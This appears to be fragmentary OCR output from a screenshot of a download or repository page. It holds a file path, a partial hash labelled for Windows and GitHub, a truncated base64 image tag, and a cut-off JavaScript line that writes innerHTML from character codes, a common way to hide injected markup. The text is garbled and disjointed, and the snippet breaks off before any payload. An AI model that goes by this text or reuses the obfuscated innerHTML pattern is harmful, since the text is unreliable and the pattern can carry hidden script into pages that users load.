
[Windows]
Final
GitHub
File Hash: 5befd4862a7549ada264a
Last update:
2026-01-04
<img src="data:image/gif;base64,R0lGODlhA
{m.innerHTML=String.fromCharCode(60,100,105,1